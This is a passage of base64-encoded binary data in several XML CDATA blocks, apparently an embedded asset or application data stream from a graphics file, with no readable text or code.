vE+Cvxo0o4q6D2MPhgX82z908KfDIv6NXzUxO/+JxpS5HM/slALav4XnftaXPG06alr93ltaXulO
vByU8Ar/oSN4xHC4oe+X6woOg/Wqy8G6yYvg43ygY0QCvu2FMYKjF8aYWJ5SxKzPjxFIzymqa2qD
g9B/Hty5l9Vjw84GTyHsPSfyzW3kUaygTzpOEDtcVGY1o2ydx1OWJxVpO8fxiJVA57XwxHdaxERB
rwkWkDQfdwpVFmQ37SWu9ukiriFxPmQ67RahSmQ3aUmelNpYljz1tq27F232ovIscXVYF+1Bo3xu
LyVkDbuI0PtryIuZi/GoV5uJsDtrYJ6whp/3RZ0fV7bJxCVWme99bS4v5OUywdnE6VrasF7Yvg/s
36kFNPbqAWO+lRzaZ8k/HjB++8oNYNmEGWD5ZBWwftp8cADmHyi/MvVKXyKKuLsJ7cmTXH64gUqs
PWAakL+GNjupyBfSgJQeU2RZhEgL46z/NJFP9Dwq9uE2IuP9QWFGzT6YS29A4y9Iqt0uKPisT90Z
wAVXOw4gHQXidNBUpLuARz3diKU07cPSmvaRVwb12Lkedmc1cenKEiy+cgd5q9OEuNcpRGNLvO4x
J992WuOP+wgYE/divrkLBMd9x3PxY/K6OgTQUecCLuLc23qNw09HTMPdsucibhRu4zGWS9hC33FC
Hj8TPR3awkLCFx5hbzeifStE3oghGViwCjvuMR477TeJ8MqE8fwOzAfjZhHOsp8+MqxwHZZWtY/I
aNckbvQYkjc/cPHcfm2Wt327j0Pc6xegfRrCjLb9wpgXG/j5w+poHxCqZdE138TzYangyugBfsz7
Dfysr/vQ+eNO/lOFJ93GE8F3VwlzRjSwq6OaiJuJhdxZiQXeWyGUlW7mZ/Xv5d34riZwTFTW5ZiD
bas2gw0zloJdyzeBfZu3gkOHDgF9Iw44pAdjG8yPDUwoYMAhgJ4OF+gZ8ADP8qSC0ClaGbEHkX9B
e7QRaxGx/kjcUh7jQ9+DWcuz+nHxb3ZSmW2H8Kx2DcTsxuy9JhLBucvJ620cya0aEbJdMjBnGeWZ
OBcxsegbjULRgyYJXdghJm4NcLGcj9pY7hddtCcMT6rfg/qQ9o6cgwdfXSZIKd1O3B40oZ92WQlu
/abLD321WhhauZ6XObjLJHNoryDgxiKelZsSjz4lbyC0kuNZnFfE7COm8I+6jtmzZRfYtHAl2LdD
E+iqGUG/KQBIIxKx4cWXrq+WpJXqiBKqDiLdNcShQ7xCvlAKTLgEYPUwPaPnoL3+iPtCB11ZifaR
wjiwkHCXqRK+qQuEaW378Jujhlj+Rx088tkG8kKSKgEPxIsnHUOU2T157olz2fwm5t0WlisYXLgG
i32xGY9+upEIyF+CB95eLrjacxArGOAQBf087MoXLezS3WWIl8GXnlbgEkfk+WbOitixwIkmSLeB
hv7Z3nciYuoJzJyVEGcP8R/xI97jSPf0eWRg4WosvnEnsi/E/IV5xULidMhU/FTgFNzOcwJ23HUc
YkeSfreWCVNa9rB7kCMfbRCmV+xBeyth/DOVPKi1ogtbJNKXNSfpN01H8IIBE2FC+TYSxn5h+KM1
aG8i2r9GvOm25Od/1RC4p6kKzkZPE/pkzxfkfFMX5A1ronwH2qamIPeLJmKBCQ+fVkJrGlyxlTzL
aUms3MbPaNyFe2TNNTFzUtTcbwj2r98DDu3Tg3bJBxwBDgRiS3mhNawt7b0n4fYuE/iHTysiDUqW
8WLlqIQ7xcyggp+sR0wfxHWVOkbPEh92Gmd62Hm8iLKSlxx2Gi/1zlpKJlXuQ6wnxMbA3RNU8cDc
pVhWy0Eio0GdzO0wQPtcqZDrqxFPEM9q1RDdaBAQd9r4gtxBDf7Nz5r44yFCVNx6QvSi7Qh5o48r
yG1RJy/lLCM9Y2ZjkXfXCm+N6rN7lx/3i4UFf8C6o2GrwDF6OuYYo4xlDh8UZg+p4bGl24VBd1fg
HqlzBBfvLxWeT1DR0OCAXRu3A50DRgDpeCKtL4EAPsLYI5Bay7PMD/9rLKOTOO44FjFTWbuEfpOM
LthA5HTrYlmVB2hHv2mUvctE2i9hAR7zdBMZ8WQjLoP/v7yP2oJrvWqUV+I84kLkDMr/9nKktYG7
RM0gXeJUUZwkPRPmsEydC7AePA9zcd+ri0iPhDksS9I5ZiZ+0mU8ftJ3IsvbCXq0mn10iJiOHXYd
i1jz6DtoHz5iVAmOuIxB+6QRb48KerCGDnm2Ebf3nWSCWclxBKYA2TN2wmci5ZE2D80XQf5HLcGt
YV3sWr8mljOiLcxoP0Bdur0Ssd0Rp4DI7tJCjDXEHsITfjKssbweXSqn05gs6BCSjzslxKMOSnBt
WIMIf7QOcedQ3BAmvNuG3Rkyxm590hfGlm3F3DPnoHU1oVOcCh4CfWZm+wGUQ2DJ9XvQ/nHE80fs
SIEYzjULOwXsQoQKWhsQZnUdwGUl27DDvuMMdGlYB+kAI0MaUGeDplGXspciNiXlm70I9uUs6nzM
DNTHguNu4wSm5xT5licUkGYHnlyzF2n1ICaQKCRvLRX5bCti6yDeJ8u49spahNijLEsbxgpBUvE2
QVbrfjgf9xJxj7eQiW9346mV++gr9QaSvEYBlV2lS1yp1SZyB/Tw270c6km3KV1X7yLtKAuWNr73
Q/vvzYteOlEPWkTI5xLucbPh3N1O3Bg0Qntx8Zs/DAXueXO0dXFwcJcaENoFTyIyejXJnF59xBfD
vDLnCgMLlwsd4pVRLqqjiTRbTQHi27DcyIDclaweo7XbWPpUyDRW6+GCbBZiyiNdJaSHh2Kd9EHp
YfpWgwBxYQiLw/D9gGmIiY5fHzIQXBvUQGwzLKFpFxpfxKJDmgXEcVhXnro4hfBKn0f4wDgL6wsS
+grCVTaLcg6fQbjGzsK8YH3kED6dcIhQJs5FTqdP+EzCT/lPxmEMRrq4SDeE1QEVn5AnnaJmoP2t
WPawBpbdpY44HpRP+kJWqygM1jmJpbuQvhjSx0O6vEibCTGGSAe/qYjhQtzsNqIftorFd5sl1M1G
AaoREDMarZ2wDKHgG6vJi+mLEesJl73eitgzSBsEh3USnj+ij+WP6goyO/ahOYMYZhTSnzntOYny
SV6A8hbsav8h0v/WMqS7awJrGVSTIQ0gMvDaUmSjiKGBnXAfz+FLkE+QR8x34VHHMcJjHuNw7/yF
cG6rU5furuLwLIH2QV1gZEIDzNJBifZNWYg44ogDRJzwmog0sBCfkLC/OFlg46Cka0gBY9JWDvbF
AsQeQkxX3Py0ImLJkCw/+9oylqWCHi/lraQDs1fQIXfWsayUoDursNiXW1hNkSs9uuIbjZjlvbe2
Ng9fnDW/W25NZbfoszwKONbU/TZCXNxsL+mquGTeVRSJ9sohVon4dj2J9uUjPQah7NlGIaxBhCnl
uwRZAweEIc9X8Y/6j9PS4IH963YDfVgTIKYTGzdP+U0yQnrEkpPyPIuzioZcS+g3LQFp6TQGsaes
Et8YmCYVHWLZacd8JyJWFNItQQx90ilyBn7UYSyK25J71VKL++XHqKjHmxGXDjGVsMTX24iCET5x
94uAd/XLXsK/YBli2BMhMKeMfraZdIhUMRFby6Fcjwy4uQzFWVRXCyxOKCK2P3bm0mTECMTOhU0T
nPCAPtNnImkHfZ1jkDKNeJPOibOFhx2VjI1hDBRSAHGSWY01aE9IxwqtPWKIJQTj0E+N06T5SMeA
cvSZSl8IVEFcRtQupIOKWNx04I1ViFcHY5jGT0bW1aWIdYd0i1hmlEPoDMQxRKwPYVbzQaQvwGrB
Ij3VmFfbUN5F3e1gxwE/7T1JaGargJkd/6nbiBjLMFYKU2p2k47xM7giO3kTEvpGwlqOtHEei2II
6Z44B3cInMoztWM1pAVWdmw/IM0zE7Oj8ixnwydzAYoRKEfh8GiAW5xSQvpFsE6ZRXtGzUGaWCie
Ix1W3M51PFon49HH5GGOICe0chlDnAudThx2GSugjrGcIgqx8t2jVanAq8th3a6GuInklUY9IqNa
nYp+uIVl3oXf24A0O5F2n/h6g9Di+Ztz1i+eOZnerJGybMiY19vQHBUmvtmOYjn9vN2CLuk4ifbp
oRoecVwJM3Poy44qEI7RMD6mzydOh05Fa1W4S8IsVCMYCS3l1PcbgT2rdgNtNWPAtzqvJJDYK+jD
2lVLjwdzaZhDimxZ/W2e0FwOMbkRfxrxSxH7H7c8qyTAD8vjFmeUaKewGUTwrVXIByJuEx5btkNy
s5GWXG8n6NB761l2oV/yIvx6jyH9uNMUf/oLZXKH0cEv3V/Bxh2kT+aSOBs7clbJiMcHSHcW7atH
GnD8wy5jdPX5APlFVqcM5gGkaySM6R4TkDYnbn1cEXExWb1KaF+ICcUV0ICwOKZIn4Y25uA3jTwN
55JH0jykR4DYRaLwgg0slxnm0KSFvRLLqwor3CQOvb0BcbmQZhVpe3IM4tSRie/30KE31yG+4U99
Q49J4tOXpiG9bqSvgaeW7SWzarVQboaYoaxutmf8PMTBFN1pEUmf1B0V3W4i8aTS3WgOI20CDPYl
0k1FzFTCOXoGYRcwUWh1TglpZVAO0azGJrIxNC95lIUcdtRpDKsl5JexmDgTMIVvBg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
